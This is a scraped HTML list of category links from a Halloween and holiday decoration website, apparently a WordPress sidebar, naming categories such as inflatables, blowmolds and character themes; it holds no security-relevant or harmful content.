	<li class="cat-item cat-item-2049"><a href="https://halloweenpatchdecor.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://halloweenpatchdecor.com/category/applights/" >applights</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://halloweenpatchdecor.com/category/arch/" >arch</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://halloweenpatchdecor.com/category/archway/" >archway</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://halloweenpatchdecor.com/category/arco/" >arco</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://halloweenpatchdecor.com/category/area/" >area</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://halloweenpatchdecor.com/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://halloweenpatchdecor.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://halloweenpatchdecor.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://halloweenpatchdecor.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://halloweenpatchdecor.com/category/badass/" >badass</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://halloweenpatchdecor.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://halloweenpatchdecor.com/category/bark/" >bark</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://halloweenpatchdecor.com/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://halloweenpatchdecor.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://halloweenpatchdecor.com/category/bayshore/" >bayshore</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://halloweenpatchdecor.com/category/beating/" >beating</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://halloweenpatchdecor.com/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://halloweenpatchdecor.com/category/bela/" >bela</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://halloweenpatchdecor.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://halloweenpatchdecor.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://halloweenpatchdecor.com/category/bestparty/" >bestparty</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://halloweenpatchdecor.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://halloweenpatchdecor.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://halloweenpatchdecor.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://halloweenpatchdecor.com/category/blowmold/" >blowmold</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://halloweenpatchdecor.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://halloweenpatchdecor.com/category/bluey/" >bluey</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://halloweenpatchdecor.com/category/booville/" >booville</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://halloweenpatchdecor.com/category/brampton/" >brampton</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://halloweenpatchdecor.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://halloweenpatchdecor.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://halloweenpatchdecor.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://halloweenpatchdecor.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://halloweenpatchdecor.com/category/buc-ee/" >buc-ee</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://halloweenpatchdecor.com/category/buc-ees/" >buc-ee&#039;s</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://halloweenpatchdecor.com/category/buddha/" >buddha</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://halloweenpatchdecor.com/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://halloweenpatchdecor.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://halloweenpatchdecor.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://halloweenpatchdecor.com/category/bumble/" >bumble</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://halloweenpatchdecor.com/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://halloweenpatchdecor.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://halloweenpatchdecor.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://halloweenpatchdecor.com/category/candles/" >candles</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://halloweenpatchdecor.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://halloweenpatchdecor.com/category/carolers/" >carolers</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://halloweenpatchdecor.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://halloweenpatchdecor.com/category/carraige/" >carraige</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://halloweenpatchdecor.com/category/carriage/" >carriage</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://halloweenpatchdecor.com/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://halloweenpatchdecor.com/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://halloweenpatchdecor.com/category/chaotic/" >chaotic</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://halloweenpatchdecor.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://halloweenpatchdecor.com/category/chas/" >chas</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://halloweenpatchdecor.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://halloweenpatchdecor.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://halloweenpatchdecor.com/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://halloweenpatchdecor.com/category/chirstmas/" >chirstmas</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://halloweenpatchdecor.com/category/chrisha/" >chrisha</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://halloweenpatchdecor.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://halloweenpatchdecor.com/category/cindy/" >cindy</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://halloweenpatchdecor.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://halloweenpatchdecor.com/category/claus/" >claus</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://halloweenpatchdecor.com/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://halloweenpatchdecor.com/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://halloweenpatchdecor.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://halloweenpatchdecor.com/category/clydesdale/" >clydesdale</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://halloweenpatchdecor.com/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://halloweenpatchdecor.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://halloweenpatchdecor.com/category/colosal/" >colosal</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://halloweenpatchdecor.com/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://halloweenpatchdecor.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://halloweenpatchdecor.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://halloweenpatchdecor.com/category/controllable/" >controllable</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://halloweenpatchdecor.com/category/controversial/" >controversial</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://halloweenpatchdecor.com/category/cookies/" >cookies</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://halloweenpatchdecor.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://halloweenpatchdecor.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://halloweenpatchdecor.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://halloweenpatchdecor.com/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://halloweenpatchdecor.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://halloweenpatchdecor.com/category/cousin/" >cousin</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://halloweenpatchdecor.com/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://halloweenpatchdecor.com/category/cracker/" >cracker</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://halloweenpatchdecor.com/category/crawling/" >crawling</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://halloweenpatchdecor.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://halloweenpatchdecor.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://halloweenpatchdecor.com/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://halloweenpatchdecor.com/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://halloweenpatchdecor.com/category/creepiest/" >creepiest</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://halloweenpatchdecor.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://halloweenpatchdecor.com/category/curbside/" >curbside</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://halloweenpatchdecor.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://halloweenpatchdecor.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://halloweenpatchdecor.com/category/dapol/" >dapol</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://halloweenpatchdecor.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://halloweenpatchdecor.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://halloweenpatchdecor.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://halloweenpatchdecor.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://halloweenpatchdecor.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://halloweenpatchdecor.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://halloweenpatchdecor.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://halloweenpatchdecor.com/category/decoracion/" >decoracion</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://halloweenpatchdecor.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://halloweenpatchdecor.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://halloweenpatchdecor.com/category/decoration/" >decoration</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://halloweenpatchdecor.com/category/decorations/" >decorations</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://halloweenpatchdecor.com/category/dementor/" >dementor</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://halloweenpatchdecor.com/category/dented/" >dented</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://halloweenpatchdecor.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://halloweenpatchdecor.com/category/despicable/" >despicable</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://halloweenpatchdecor.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://halloweenpatchdecor.com/category/dickens/" >dickens</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://halloweenpatchdecor.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://halloweenpatchdecor.com/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://halloweenpatchdecor.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://halloweenpatchdecor.com/category/disney-mickey/" >disney-mickey</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://halloweenpatchdecor.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://halloweenpatchdecor.com/category/disneys/" >disneys</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://halloweenpatchdecor.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://halloweenpatchdecor.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://halloweenpatchdecor.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://halloweenpatchdecor.com/category/dracula/" >dracula</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://halloweenpatchdecor.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://halloweenpatchdecor.com/category/drainage/" >drainage</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://halloweenpatchdecor.com/category/dreamone/" >dreamone</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://halloweenpatchdecor.com/category/dreamworks/" >dreamworks</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://halloweenpatchdecor.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://halloweenpatchdecor.com/category/drummer/" >drummer</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://halloweenpatchdecor.com/category/dupe/" >dupe</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://halloweenpatchdecor.com/category/dyker/" >dyker</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://halloweenpatchdecor.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://halloweenpatchdecor.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://halloweenpatchdecor.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://halloweenpatchdecor.com/category/eerie/" >eerie</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://halloweenpatchdecor.com/category/eeyore/" >eeyore</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://halloweenpatchdecor.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://halloweenpatchdecor.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://halloweenpatchdecor.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://halloweenpatchdecor.com/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://halloweenpatchdecor.com/category/enter/" >enter</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://halloweenpatchdecor.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://halloweenpatchdecor.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://halloweenpatchdecor.com/category/epson/" >epson</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://halloweenpatchdecor.com/category/erak/" >erak</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://halloweenpatchdecor.com/category/essenson/" >essenson</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://halloweenpatchdecor.com/category/everlasting/" >everlasting</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://halloweenpatchdecor.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://halloweenpatchdecor.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://halloweenpatchdecor.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://halloweenpatchdecor.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://halloweenpatchdecor.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://halloweenpatchdecor.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://halloweenpatchdecor.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://halloweenpatchdecor.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://halloweenpatchdecor.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://halloweenpatchdecor.com/category/featherstone/" >featherstone</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://halloweenpatchdecor.com/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://halloweenpatchdecor.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://halloweenpatchdecor.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://halloweenpatchdecor.com/category/ferry/" >ferry</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://halloweenpatchdecor.com/category/fill/" >fill</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://halloweenpatchdecor.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://halloweenpatchdecor.com/category/finkelstein/" >finkelstein</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://halloweenpatchdecor.com/category/fireball/" >fireball</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://halloweenpatchdecor.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://halloweenpatchdecor.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://halloweenpatchdecor.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://halloweenpatchdecor.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://halloweenpatchdecor.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://halloweenpatchdecor.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://halloweenpatchdecor.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://halloweenpatchdecor.com/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://halloweenpatchdecor.com/category/frankie/" >frankie</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://halloweenpatchdecor.com/category/freaking/" >freaking</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://halloweenpatchdecor.com/category/fremont/" >fremont</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://halloweenpatchdecor.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://halloweenpatchdecor.com/category/frightening/" >frightening</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://halloweenpatchdecor.com/category/frontgate/" >frontgate</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://halloweenpatchdecor.com/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://halloweenpatchdecor.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://halloweenpatchdecor.com/category/fuzzy/" >fuzzy</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://halloweenpatchdecor.com/category/gargantuan/" >gargantuan</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://halloweenpatchdecor.com/category/gargoyle/" >gargoyle</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://halloweenpatchdecor.com/category/gaseous/" >gaseous</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://halloweenpatchdecor.com/category/gemma/" >gemma</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://halloweenpatchdecor.com/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://halloweenpatchdecor.com/category/gemmyspirit/" >gemmyspirit</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://halloweenpatchdecor.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://halloweenpatchdecor.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://halloweenpatchdecor.com/category/genmy/" >genmy</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://halloweenpatchdecor.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://halloweenpatchdecor.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://halloweenpatchdecor.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://halloweenpatchdecor.com/category/gingerbread/" >gingerbread</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://halloweenpatchdecor.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://halloweenpatchdecor.com/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://halloweenpatchdecor.com/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://halloweenpatchdecor.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://halloweenpatchdecor.com/category/goods/" >goods</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://halloweenpatchdecor.com/category/goofy/" >goofy</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://halloweenpatchdecor.com/category/goosh/" >goosh</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://halloweenpatchdecor.com/category/gory/" >gory</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://halloweenpatchdecor.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://halloweenpatchdecor.com/category/grandin/" >grandin</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://halloweenpatchdecor.com/category/grandinroad/" >grandinroad</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://halloweenpatchdecor.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://halloweenpatchdecor.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://halloweenpatchdecor.com/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://halloweenpatchdecor.com/category/grillo/" >grillo</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://halloweenpatchdecor.com/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://halloweenpatchdecor.com/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://halloweenpatchdecor.com/category/halfway/" >halfway</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://halloweenpatchdecor.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://halloweenpatchdecor.com/category/halloweenr/" >halloweenr</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://halloweenpatchdecor.com/category/hammacher/" >hammacher</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://halloweenpatchdecor.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://halloweenpatchdecor.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://halloweenpatchdecor.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://halloweenpatchdecor.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://halloweenpatchdecor.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://halloweenpatchdecor.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://halloweenpatchdecor.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://halloweenpatchdecor.com/category/haunting/" >haunting</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://halloweenpatchdecor.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://halloweenpatchdecor.com/category/headed/" >headed</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://halloweenpatchdecor.com/category/headless/" >headless</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://halloweenpatchdecor.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://halloweenpatchdecor.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://halloweenpatchdecor.com/category/hitchhiking/" >hitchhiking</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://halloweenpatchdecor.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://halloweenpatchdecor.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://halloweenpatchdecor.com/category/holidayana/" >holidayana</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://halloweenpatchdecor.com/category/holographic/" >holographic</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://halloweenpatchdecor.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://halloweenpatchdecor.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://halloweenpatchdecor.com/category/homegoods/" >homegoods</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://halloweenpatchdecor.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://halloweenpatchdecor.com/category/hongyi/" >hongyi</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://halloweenpatchdecor.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://halloweenpatchdecor.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://halloweenpatchdecor.com/category/howz/" >howz</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://halloweenpatchdecor.com/category/huaunted/" >huaunted</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://halloweenpatchdecor.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://halloweenpatchdecor.com/category/hugz/" >hugz</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://halloweenpatchdecor.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://halloweenpatchdecor.com/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://halloweenpatchdecor.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://halloweenpatchdecor.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://halloweenpatchdecor.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://halloweenpatchdecor.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://halloweenpatchdecor.com/category/indooroutdoor/" >indooroutdoor</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://halloweenpatchdecor.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://halloweenpatchdecor.com/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://halloweenpatchdecor.com/category/inflatejoy/" >inflatejoy</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://halloweenpatchdecor.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://halloweenpatchdecor.com/category/intbuying/" >intbuying</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://halloweenpatchdecor.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://halloweenpatchdecor.com/category/jabberin/" >jabberin</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://halloweenpatchdecor.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://halloweenpatchdecor.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://halloweenpatchdecor.com/category/joann/" >joann</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://halloweenpatchdecor.com/category/joiedomi/" >joiedomi</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://halloweenpatchdecor.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://halloweenpatchdecor.com/category/joyin/" >joyin</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://halloweenpatchdecor.com/category/judith/" >judith</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://halloweenpatchdecor.com/category/kaleidoscope/" >kaleidoscope</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://halloweenpatchdecor.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://halloweenpatchdecor.com/category/kringle/" >kringle</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://halloweenpatchdecor.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://halloweenpatchdecor.com/category/large-size/" >large-size</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://halloweenpatchdecor.com/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://halloweenpatchdecor.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://halloweenpatchdecor.com/category/laugh/" >laugh</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://halloweenpatchdecor.com/category/legit/" >legit</a>
</li>
